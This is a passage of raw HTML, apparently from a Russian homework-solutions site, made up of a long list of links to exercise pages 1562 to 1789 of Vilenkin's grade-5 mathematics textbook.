href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1562.html">1562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1563.html">1563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1564.html">1564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1565.html">1565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1566.html">1566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1567.html">1567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1568.html">1568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1569.html">1569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1570.html">1570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1571.html">1571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1572.html">1572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1573.html">1573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1574.html">1574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1575.html">1575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1576.html">1576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1577.html">1577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1578.html">1578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1579.html">1579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1580.html">1580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1581.html">1581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1582.html">1582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1583.html">1583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1584.html">1584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1585.html">1585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1586.html">1586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1587.html">1587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1588.html">1588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1589.html">1589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1590.html">1590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1591.html">1591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1592.html">1592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1593.html">1593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1594.html">1594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1595.html">1595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1596.html">1596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1597.html">1597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1598.html">1598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1599.html">1599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1600.html">1600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1601.html">1601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1602.html">1602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1603.html">1603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1604.html">1604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1605.html">1605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1606.html">1606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1607.html">1607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1608.html">1608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1609.html">1609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1610.html">1610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1611.html">1611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1612.html">1612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1613.html">1613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1614.html">1614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1615.html">1615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1616.html">1616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1617.html">1617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1618.html">1618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1619.html">1619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1620.html">1620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1621.html">1621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1622.html">1622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1623.html">1623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1624.html">1624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1625.html">1625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1626.html">1626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1627.html">1627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1628.html">1628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1629.html">1629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1630.html">1630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1631.html">1631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1632.html">1632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1633.html">1633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1634.html">1634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1635.html">1635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1636.html">1636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1637.html">1637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1638.html">1638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1639.html">1639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1640.html">1640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1641.html">1641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1642.html">1642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1643.html">1643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1644.html">1644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1645.html">1645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1646.html">1646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1647.html">1647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1648.html">1648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1649.html">1649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1650.html">1650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1651.html">1651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1652.html">1652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1653.html">1653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1654.html">1654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1655.html">1655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1656.html">1656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1657.html">1657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1658.html">1658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1659.html">1659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1660.html">1660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1661.html">1661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1662.html">1662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1663.html">1663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1664.html">1664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1665.html">1665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1666.html">1666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1667.html">1667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1668.html">1668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1669.html">1669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1670.html">1670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1671.html">1671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1672.html">1672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1673.html">1673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1674.html">1674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1675.html">1675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1676.html">1676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1677.html">1677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1678.html">1678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1679.html">1679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1680.html">1680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1681.html">1681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1682.html">1682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1683.html">1683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1684.html">1684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1685.html">1685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1686.html">1686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1687.html">1687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1688.html">1688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1689.html">1689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1690.html">1690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1691.html">1691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1692.html">1692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1693.html">1693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1694.html">1694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1695.html">1695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1696.html">1696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1697.html">1697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1698.html">1698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1699.html">1699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1700.html">1700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1701.html">1701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1702.html">1702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1703.html">1703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1704.html">1704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1705.html">1705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1706.html">1706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1707.html">1707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1708.html">1708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1709.html">1709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1710.html">1710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1711.html">1711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1712.html">1712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1713.html">1713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1714.html">1714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1715.html">1715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1716.html">1716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1717.html">1717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1718.html">1718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1719.html">1719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1720.html">1720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1721.html">1721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1722.html">1722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1723.html">1723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1724.html">1724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1725.html">1725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1726.html">1726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1727.html">1727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1728.html">1728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1729.html">1729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1730.html">1730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1731.html">1731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1732.html">1732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1733.html">1733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1734.html">1734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1735.html">1735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1736.html">1736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1737.html">1737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1738.html">1738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1739.html">1739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1740.html">1740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1741.html">1741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1742.html">1742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1743.html">1743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1744.html">1744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1745.html">1745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1746.html">1746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1747.html">1747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1748.html">1748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1749.html">1749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1750.html">1750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1751.html">1751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1752.html">1752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1753.html">1753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1754.html">1754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1756.html">1756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1757.html">1757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1758.html">1758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1759.html">1759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1760.html">1760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1761.html">1761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html">1762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1763.html">1763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1764.html">1764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1765.html">1765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1766.html">1766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1767.html">1767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1768.html">1768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1769.html">1769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1770.html">1770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1771.html">1771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1772.html">1772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1773.html">1773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1774.html">1774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1775.html">1775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1776.html">1776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1777.html">1777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1778.html">1778</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a 